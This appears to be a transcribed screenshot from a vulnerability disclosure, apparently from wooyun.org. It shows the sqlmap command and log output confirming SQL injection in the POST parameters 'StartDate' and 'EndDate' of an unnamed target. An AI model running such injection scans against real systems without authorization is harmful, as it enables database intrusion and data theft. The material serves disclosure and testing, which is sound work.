 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbs
[13:43:34] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:43:34] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:43:34] [INFO] testing 'Oracle AND time-based blind'
[13:43:59] [INFO] POST parameter 'StartDate' seems to be 'Oracle AND time-based
blind' injectable
[13:43:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:43:59] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:44:02] [INFO] checking if the injection point on POST parameter 'StartDate'
is a false positive
POST parameter 'StartDate' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] y
[13:44:18] [INFO] testing if POST parameter 'EndDate' is dynamic
[13:44:18] [INFO] confirming that POST parameter 'EndDate' is dynamic
[13:44:18] [INFO] POST parameter 'EndDate' is dynamic
[13:44:18] [WARNING] heuristic (basic) test shows that POST parameter 'EndDate'
might not be injectable
[13:44:18] [INFO] testing for SQL injection on POST parameter 'EndDate'
[13:44:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:44:20] [INFO] POST parameter 'EndDate' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[13:44:20] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:44:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:44:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[13:44:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:44:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[13:44:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[13:44:21] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[13:44:21] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[13:44:21] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (CTXSY
S.DRITHSX.SN)'
[13:44:22] [INFO] testing 'Oracle error-based - Parameter replace'
[13:44:22] [INFO] testing 'MySQL inline queries'
[13:44:22] [INFO] testing 'PostgreSQL inline queries'
[13:44:22] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:44:22] [INFO] testing 'Oracle inline queries'
www.wooyun.org